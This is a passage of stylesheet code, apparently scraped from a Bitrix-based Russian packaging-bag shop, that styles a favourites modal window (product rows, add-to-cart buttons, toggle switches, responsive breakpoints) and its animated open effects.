    text-align: center;
    margin-top: 10px;
    vertical-align: top;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p {
    display: block;
    margin: 0;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p.cena {
    font-weight: 600;
    font-size: 18px;
    color: #565656;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p.cena-star {
    font-weight: 100;
    font-size: 14px;
    color: #b5b5b5;
    text-decoration: line-through;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu {
    display: block;
    float: right;
    bottom: 10px;
    position: relative;
    margin: 10px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a {
    display: block;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    color: #FFFFFF;
    padding: 10px;
    height: 22px;
    display: block;
    vertical-align: middle;
    transform: translateZ(0);
    backface-visibility: hidden;
    position: relative;
    transition-property: color;
    transition-duration: 0.5s;
}
.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu:hover {
    color: white!important;
    background-color: #1C9331;
}
a.webcube-favorites-color-hov:hover>xml>svg.svg-korzina>path.color-svg {
    stroke: #ffffff !important;
    fill: #ffffff !important;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu::before {
    content: "";
    display: none;
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #FFFFFF;
    border: 1px solid #5d5d5d;
    transform: scaleX(0);
    transform-origin: 0 50%;
    transition-property: transform;
    transition-duration: 0.5s;
    transition-timing-function: ease-out;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu:hover::before {
    transform: scaleX(1);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu svg.svg-korzina {
    position: absolute;
    top: 7px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu span.v-kor-nad {
    padding-left: 37px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.delete-tovar {
    display: block;
    position: relative;
    text-transform: uppercase;
    font-weight: 100;
    font-size: 12px;
    color: #5d5d5d;
    text-decoration: none;
    bottom: 8px;
    text-align: right;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.delete-tovar:hover {
    color: #DE0000;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.delete-tovar span.del-name {
    text-decoration: none;
}
.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.delete-tovar span.del-name:hover {
    text-decoration: underline;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.delete-tovar i.icon-delete {
    position: relative;
    text-decoration: none;
    font-weight: 100;
    font-size: 25px;
    top: 5px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy:last-child {
    border-bottom: 1px solid #b5b5b5;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar {
    display: block;
    font-weight: 100;
    font-size: 18px;
    color: #FFFFFF;
    text-transform: uppercase;
    text-decoration: none;
    padding: 10px;
    max-width: 30%;
    text-align: center;
    margin: 0 auto;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar:hover {
    color: white;
    background-color: #1C9331;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block .ochis-block {
    display: block;
    text-align: center;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block .ochis-block span.ili, .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block .ochis-block a.ochis-izbranoe {
    display: inline-block;
    font-size: 16px;
    font-weight: 100;
    color: #565656;
    padding-top: 14px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block .ochis-block a.ochis-izbranoe {
    text-decoration: underline;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block .ochis-block a.ochis-izbranoe:hover {
    text-decoration: none;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch {
    display: inline-block;
    top: 5px;
    position: relative;
    width: 30px;
    margin: 0 10px;
    /*КОНЕЦ Переключатель в модальном окне*/
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-checkbox {
    display: none;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-label {
    display: block;
    overflow: hidden;
    cursor: pointer;
    border-radius: 36px;
    border-width: 2px;
    border-style: solid;
    margin-bottom: 0;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-inner {
    display: block;
    width: 200%;
    margin-left: -100%;
    transition: margin 0.3s ease-in 0s;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-inner:before, .md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-inner:after {
    display: block;
    float: left;
    width: 50%;
    height: 14px;
    padding: 0;
    line-height: 14px;
    font-size: 13px;
    color: white;
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
    box-sizing: border-box;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-inner:before {
    content: "";
    padding-left: 13px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-inner:after {
    content: "";
    padding-right: 13px;
    background-color: #FFFFFF;
    color: #666666;
    text-align: right;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-switch {
    display: block;
    width: 8px;
    height: 8px;
    margin: 3px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 12px;
    border: 2px solid #FFFFFF;
    border-radius: 36px;
    transition: all 0.3s ease-in 0s;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
    margin-left: 0;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .onoffswitch .onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
    right: 0px;
}
.md-modal-webcube-pp.md-modal-webcube-favorites {
    width: auto;
}

.md-modal-webcube-pp__content {
    background: #fff;
    padding: 60px 48px;
    max-width: 440px;
}

b.md-modal-webcube-pp__title {
    display: inline-block;
    font-size: 20px;
    line-height: 32px;
    margin-bottom: 20px;
}

.md-modal-webcube-pp__content p {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 20px;
}

.md-modal-webcube-pp__number {
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
}

.md-modal-webcube-pp__number a {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    color: #1A8A2E;
    margin-bottom: 10px;
}

p.md-modal-webcube-pp__worktume {
    color: #888888;
}

.soc_numbers.md-modal-webcube-pp__soc_numbers ul {
    justify-content: flex-start;
}

.soc_numbers.md-modal-webcube-pp__soc_numbers {
    margin: 0;
}

.soc_numbers.md-modal-webcube-pp__soc_numbers li:not(:last-child) {
    margin-right: 16px;
}
.md-show {
    visibility: visible;
}

.md-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    background: rgba(227, 227, 227, 0.8);
    transition: all 0.3s;
}

.md-show ~ .md-overlay {
    opacity: 1;
    visibility: visible;
}

/* Effect 1: Fade in and scale up */
.md-effect-1 .md-content-webcube-favorites {
    transform: scale(0.7);
    opacity: 0;
    transition: all 0.3s;
}

.md-show.md-effect-1 .md-content-webcube-favorites {
    transform: scale(1);
    opacity: 1;
}

/*Применяем цвет к SVG*/
.color-svg {
    stroke: #FFFFFF;
    fill: #FFFFFF;
}

.svg-korzina {
    position: absolute;
}

.icon-izbranoe {
    display: block;
    max-width: 65px;
    max-height: 65px;
    text-align: center;
    padding: 7px 9px;
    position: fixed;
    z-index: 9999;
}
.icon-izbranoe:hover {
    cursor: pointer;
}

/*Учавствует в изменении Расположение кнопки*/
.raspologenie-right {
    right: 0;
    top: 40%;
}

.raspologenie-left {
    left: 0;
    top: 40%;
}

.raspologenie-top-right {
    right: 0;
    top: 0;
}

.raspologenie-top-left {
    left: 0;
    top: 0;
}

/*Конец Расположение кнопок*/
.colichesto-izbranoe {
    font-family: 'Open Sans', sans-serif;
    width: 30.88px;
    height: 24px;
    top: 44px;
    right: 32px;
    position: absolute;
    padding: 7px 0 0 0;
    background-color: #FFFFFF;
    border-radius: 50%;
    border-width: 1px;
    border-style: solid;
    font-size: 11px;
}

.visabile-icons, .mob-knopka {
    display: none;
}
/* NEW CSS */
.md-overlay {
    z-index: 1000;
}

.md-modal-webcube-favorites {
    z-index: 1001;
    width: 1170px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites {
    max-height: 840px;
}

.md-overlay {
    background: rgba(0, 0, 0, 0.3);
}

.md-modal-webcube-favorites .block-close {
    height: 18px;
    width: 18px;
    position: absolute;
    top: 23px;
    right: 23px;
    bottom: auto;
    z-index: 1003;
}

.md-modal-webcube-favorites .block-close .close-modal {
    height: 18px;
    width: 18px;
    font-size: inherit;
}

.md-modal-webcube-favorites .md-content-webcube-favorites h3,
.favorites_h3_like {
    font-family: Commissioner;
    font-style: normal;
    font-weight: bold;
    font-size: 24px;
    line-height: 32px;
    color: #333333;
    text-align: left;
    display: flex;
    align-items: center;
    padding: 0;
}

.md-modal-webcube-favorites .md-content-webcube-favorites .favorites_h3_like svg {
    margin-left: 12px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites {
    padding: 50px 60px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube {
    padding: 0;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari {
    margin-top: 20px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy {
    padding: 20px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy a.img-href {
    width: 135px;
    max-height: 80px;
    padding-right: 0;
    margin-right: 20px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy a.img-href img.images-tovar {
    padding: 0;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-name-i-nal a {
    font-family: Commissioner;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    color: #333333;
    margin-bottom: 8px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-name-i-nal {
    min-width: 45%;
    max-width: 45%;
    margin-right: auto;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .blokc-cena {
    margin-top: 0;
    margin-right: 20px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-v-korzunu {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    margin: 0;
    bottom: 0;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu {
    display: flex;
    align-items: center;
    background: #27B243;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.25),
        0px 2px 5px rgba(0, 0, 0, 0.2);
    border-radius: 2px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu span {
    font-family: Commissioner;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 14px;
    margin-right: 5px;
}

.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.delete-tovar {
    margin-left: 30px;
    bottom: auto;
    top: auto;
}

.dobav-vse-tovar-block {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-top: 20px;
    margin-top: auto;
}

a.dobav-vse-tovar.webcube-favorites-background.js-add2basket-all {
    background: #27B243;
    padding: 16px 30px;
    font-family: Commissioner;
    font-style: normal;
    font-weight: 500;
    font-size: 12px;
    line-height: 15px;
    display: flex;
    align-items: center;
}

a.dobav-vse-tovar.webcube-favorites-background.js-add2basket-all:hover {
    background: #515c53;
}

a.dobav-vse-tovar.webcube-favorites-background.js-add2basket-all.btn.btn--mp.btn--color-1 svg {
    margin-right: 7px;
}

.ochis-block {
    position: absolute;
    right: 60px;
}

a.ochis-izbranoe.js-clear-all {
    font-family: Commissioner;
    font-style: normal;
    font-weight: normal;
    font-size: 12px;
    line-height: 20px;
    color: #888888;
    display: flex;
    align-items: center;
}

a.ochis-izbranoe.js-clear-all:hover {
    color: #333333;
}

a.ochis-izbranoe.js-clear-all svg {
    margin-left: 12px;
}

a.ochis-izbranoe.js-clear-all:hover path {
    stroke: #333333;
}

.webcube-none-favorites {
    font-family: Commissioner;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    color: #888888;
    margin: 0;
    text-transform: none;
    text-align: left;
}

.md-show.md-effect-1 .md-content-webcube-favorites {
    display: flex;
    flex-direction: column;
}

.none-favorites {
    font-family: Commissioner;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    color: #888888;
}

.recoil-favor {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

.recoil-favor p {
    font-family: Commissioner;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
    color: #888888;
    margin-right: 20px;
}

.recoil-favor a.btn {
    padding: 15px 30px;
    border: 1px solid #1C9331;
    border-radius: 2px;
    color: #1C9331;
    box-shadow: none;
}

.recoil-favor a.btn svg {
    vertical-align: middle;
}

@media screen and (min-width: 769px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites {
        max-height: 500px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites .tovari {
        max-height: 405px;
        overflow: auto;
    }
}
@media screen and (max-width: 1500px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal {
        min-width: 50%;
        max-width: 50%;
    }
}
@media screen and (max-width: 1455px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar {
        font-size: 15px;
    }
}
@media screen and (max-width: 1215px) {
    .md-modal-webcube-favorites {
        width: 940px;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar {
        font-size: 13px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal a.href-name-tovar {
        font-size: 15px;
    }
}
@media screen and (max-width: 990px) {
    .md-modal-webcube-favorites {
        width: 720px;
    }
    .dobav-vse-tovar-block {
        flex-direction: column;
    }
    .ochis-block {
        position: relative;
        right: auto;
        margin-top: 10px;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites {
        padding: 30px 40px;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal {
        min-width: 30%;
        max-width: 50%;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena {
        min-width: 20%;
        max-width: 20%;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-nalichie {
        font-size: 12px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu {
        font-size: 13px;
    }
}
/*Стили расположения кнопки для мобильный укранов <768px */
@media screen and (max-width: 768px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites {
        padding: 50px 15px;
        padding-top: 70px;
    }
    .md-modal-webcube-favorites {
        width: 100%;
    }
    .md-modal-webcube-favorites .block-close {
        top: 76px;
        right: 12px;
    }
    .md-modal-webcube-pp.md-modal-webcube-favorites .block-close {
        top: 23px;
    }
    .webcube-favorites-link{
        font-size: 9px;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar {
        max-width: 60%;
        font-size: 16px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites h3 {
        font-size: 1.8em;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal {
       /* top: 22px;*/
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu svg.svg-korzina {
        display: none;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu span.v-kor-nad {
        padding-left: 0;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu {
        height: auto;
    }

    .hiden-mob {
        display: none;
    }

    .md-modal-webcube-favorites .block-close {
        z-index: 99;
        right: 15px;
        bottom: 0;
        z-index: 2000;
    }

    .mob-knopka {
        display: block;
    }
    .mob-knopka .visabile-icons {
        display: block;
        padding: 7px;
        float: left;
    }
    .mob-knopka .izbran-href {
        display: block;
        position: relative;
        font-weight: bold;
        text-transform: uppercase;
        color: #FFFFFF;
        top: 11px;
        float: left;
    }

    .md-modal-webcube-favorites {
        width: 100%;
        min-width: 100%;
        height: 100%;
        overflow: auto;
        z-index: 1002;
    }
    .md-modal-webcube-pp.md-modal-webcube-favorites {
        min-width: auto;
        height: auto;
    }
    /*Класс участвует в выборке мобильного расположения*/
    .raspologenie-mob-top {
        top: 0 !important;
    }

    /*Класс участвует в выборке мобильного расположения*/
    .raspologenie-mob-bottom {
        top: initial;
        bottom: 0 !important;
    }

    .icon-izbranoe {
        width: 100%;
        max-width: 100%;
        padding: 0px;
    }

    .colichesto-izbranoe {
        top: 6px;
        right: 20px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p.cena {
        font-size: 14px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p.cena-star {
        font-size: 10px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites {
        height: 100%;
        padding-bottom: 50px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites .tovari {
        height: 100%;
        overflow: auto;
        margin-bottom: 0!important;
    }
    .dobav-vse-tovar-block {
        margin-bottom: 50px;
    }
}
@media (max-width: 576px) {
    .md-modal-webcube-pp.md-modal-webcube-favorites {
        width: 100%;
        height: 100%;
        z-index: 10000;
    }
    .md-modal-webcube-pp__content {
        max-width: 100%;
        height: 100%;
        padding: 40px 15px;
    }
    .md-modal-webcube-pp.md-modal-webcube-favorites .block-close {
        border: none;
        position: absolute;
        top: 10px;
        right: 15px;
        width: 40px;
        height: 40px;
        background: #27B243;
        border-radius: 2px;
        background: url(/bitrix/templates/mirpack_new/images/i-cross.svg) center no-repeat,
        #27B243;
        z-index: 1890;
    }
    .md-modal-webcube-pp.md-modal-webcube-favorites .block-close svg {
        display: none;
    }
}
@media screen and (max-width: 500px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites h3 {
        font-size: 1.2em;
    }
    .dobav-vse-tovar-block {
        margin-bottom: 0;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari {
        height: auto;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy {
        flex-wrap: wrap;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy a.img-href {
        width: 100%;
        margin: 0;
        padding: 0;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy a.img-href img.images-tovar {
        padding: 0;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-name-i-nal {
        max-width: 100%;
        min-width: 100%;
        margin: 5px 0;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .blokc-cena {
        min-width: 30%;
        max-width: 40%;
        text-align: left;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube {
        padding: 0;
    }
    .webcube-none-favorites{
        margin-top: 50%;
        font-size: 16px;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites {
        max-height: calc(100vh - 95px);
        min-height: calc(100vh - 95px);
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu{
        margin: 0;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar{
        font-size: 12px;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-net-nalichie {
        font-size: 11px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-nalichie {
        font-size: 11px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu {
        font-size: 11px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal a.href-name-tovar {
        font-size: 13px;
    }

}
@media screen and (max-width: 360px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p.cena {
        font-size: 12px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p.cena-star {
        font-size: 8px;
    }


    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena {
        min-width: 15%;
        max-width: 15%;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-net-nalichie {
        font-size: 11px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-nalichie {
        font-size: 11px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu {
        font-size: 11px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal a.href-name-tovar {
        font-size: 13px;
    }

    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar {
        max-width: 75%;
        font-size: 13px;
    }

}

@media (min-width: 768px) and (max-width: 1052px) {
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari .dobav-vse-tovar-block a.dobav-vse-tovar {
        max-width: 45%;
    }
    .md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu{
        margin: 0;
    }
}

	#knop-settings {display: none !important;}


    .btn--sh-favor {
        background: #D4F0D9;
    }

    .bx-basket-fixed #comparison .btn--sh-favor {
        background: transparent !important;
    }

    .btn--sh-favor .btn__title {
        color: #27B243;
    }

    .float-favourites
    span.btn__text {
    color: #27B243;
    }

    .float-favourites span.btn__text:after {
    background: rgba(39,178,67,0.2);
    }

    .float-favourites span.btn__icon {
    height: 16px;
    }

    .float-favourites span.btn__icon path:last-child {
    display: none;
    }

    .float-favourites.in-favor span.btn__icon path:last-child {
    display: block;
    }

    .md-modal-webcube-favorites .v-korzinu.not_avail {
        display: none !important;
    }


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-mahachkala.ru/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978
body_size: 1582
content:


/*Описание стилей эфектов модального окна*/
/* Effect 1: Fade in and scale up */
.md-effect-1 .md-content-webcube-favorites {
	transform: scale(0.7);
	opacity: 0;
	transition: all 0.3s;
}

.md-show.md-effect-1 .md-content-webcube-favorites {
	transform: scale(1);
	opacity: 1;
}

/* Effect 2: Slide from the right */
.md-effect-2 .md-content-webcube-favorites {
	transform: translateX(20%);
	opacity: 0;
	transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.md-show.md-effect-2 .md-content-webcube-favorites {
	transform: translateX(0);
	opacity: 1;
}

/* Effect 3: Slide from the bottom */
.md-effect-3 .md-content-webcube-favorites {
	transform: translateY(20%);
	opacity: 0;
	transition: all 0.3s;
}

.md-show.md-effect-3 .md-content-webcube-favorites {
	transform: translateY(0);
	opacity: 1;
}

/* Effect 4: Newspaper */
.md-effect-4 .md-content-webcube-favorites {
	transform: scale(0) rotate(720deg);
	opacity: 0;
}

.md-show.md-effect-4 ~ .md-overlay,
.md-effect-4 .md-content-webcube-favorites {
	transition: all 0.5s;
}

.md-show.md-effect-4 .md-content-webcube-favorites {
	transform: scale(1) rotate(0deg);
	opacity: 1;
}

/* Effect 5: fall */
.md-effect-5.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-5 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: translateZ(600px) rotateX(20deg); 
	opacity: 0;
}

.md-show.md-effect-5 .md-content-webcube-favorites {
	transition: all 0.3s ease-in;
	transform: translateZ(0px) rotateX(0deg); 
	opacity: 1;
}

/* Effect 6: side fall */
.md-effect-6.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-6 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: translate(30%) translateZ(600px) rotate(10deg); 
	opacity: 0;
}

.md-show.md-effect-6 .md-content-webcube-favorites {
	transition: all 0.3s ease-in;
	transform: translate(0%) translateZ(0) rotate(0deg);
	opacity: 1;
}

/* Effect 7:  slide and stick to top */
.md-effect-7{
	top: 0;
	transform: translateX(-50%);
}

.md-effect-7 .md-content-webcube-favorites {
	transform: translateY(-200%);
	transition: all .3s;
	opacity: 0;
}

.md-show.md-effect-7 .md-content-webcube-favorites {
	transform: translateY(0%);
	border-radius: 0 0 3px 3px;
	opacity: 1;
}

/* Effect 8: 3D flip horizontal */
.md-effect-8.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-8 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: rotateY(-70deg);
	transition: all 0.3s;
	opacity: 0;
}

.md-show.md-effect-8 .md-content-webcube-favorites {
	transform: rotateY(0deg);
	opacity: 1;
}

/* Effect 9: 3D flip vertical */
.md-effect-9.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-9 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: rotateX(-70deg);
	transition: all 0.3s;
	opacity: 0;
}

.md-show.md-effect-9 .md-content-webcube-favorites {
	transform: rotateX(0deg);
	opacity: 1;
}

/* Effect 10: 3D sign */
.md-effect-10.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-10 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: rotateX(-60deg);
	transform-origin: 50% 0;
	opacity: 0;
	transition: all 0.3s;
}

.md-show.md-effect-10 .md-content-webcube-favorites {
	transform: rotateX(0deg);
	opacity: 1;
}

/* Effect 11: Super scaled */
.md-effect-11 .md-content-webcube-favorites {
	transform: scale(2);
	opacity: 0;
	transition: all 0.3s;
}

.md-show.md-effect-11 .md-content-webcube-favorites {
	transform: scale(1);
	opacity: 1;
}

/* Effect 12:  Just me */
.md-effect-12 .md-content-webcube-favorites {
	transform: scale(0.8);
	opacity: 0;
	transition: all 0.3s;
}

.md-show.md-effect-12 ~ .md-overlay {
	background: rgba(227, 227, 227, 0.8);
} 

.md-effect-12 .md-content-webcube-favorites h3,
.md-effect-12 .md-content-webcube-favorites {
	background: transparent;
}

.md-show.md-effect-12 .md-content-webcube-favorites {
	transform: scale(1);
	opacity: 1;
}

/* Effect 13: 3D slit */
.md-effect-13.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-13 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: translateZ(-3000px) rotateY(90deg);
	opacity: 0;
}

.md-show.md-effect-13 .md-content-webcube-favorites {
	animation: slit .7s forwards ease-out;
}


@keyframes slit {
	50% { transform: translateZ(-250px) rotateY(89deg); opacity: 1; animation-timing-function: ease-in;}
	100% { transform: translateZ(0) rotateY(0deg); opacity: 1; }
}

/* Effect 14:  3D Rotate from bottom */
.md-effect-14.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-14 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: translateY(100%) rotateX(90deg);
	transform-origin: 0 100%;
	opacity: 0;
